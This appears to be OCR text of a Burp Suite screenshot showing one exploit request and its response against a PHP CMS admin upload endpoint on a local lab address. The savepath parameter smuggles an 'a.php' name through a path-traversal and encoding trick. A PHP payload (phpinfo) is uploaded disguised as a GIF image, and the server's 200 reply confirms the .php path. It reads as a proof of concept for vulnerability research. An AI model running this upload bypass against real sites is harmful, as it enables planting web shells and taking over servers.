 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.244.128 ?
Request
Raw Params Headers Hex
POST
/admin/index.php?c=uploadify&m=include&a=doupimg&lang=cn&data_
key=undefined&savepath=a.php%80\..\1.jpg HTTP/1.1
Host: 192.168.244.128
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryycZOB8OFeO9WeWgI
Content-Length: 194
------WebKitFormBoundaryycZOB8OFeO9WeWgI
Content-Disposition: form-data; name="file"; filename="a.jpg"
Content-Type: image/gif
<?php phpinfo();?>
------WebKitFormBoundaryycZOB8OFeO9WeWgI--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 22 Jul 2019 08:10:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Content-Type: text/html;charset=utf-8
Content-Length: 169
{"error":"0","path":"upload\/a.php□\\\\..\\\\1.
jpg\/1563783601.jpg","original":"..\/upload\/a.p
hp□\\\\..\\\\1.jpg\/1563783601.jp}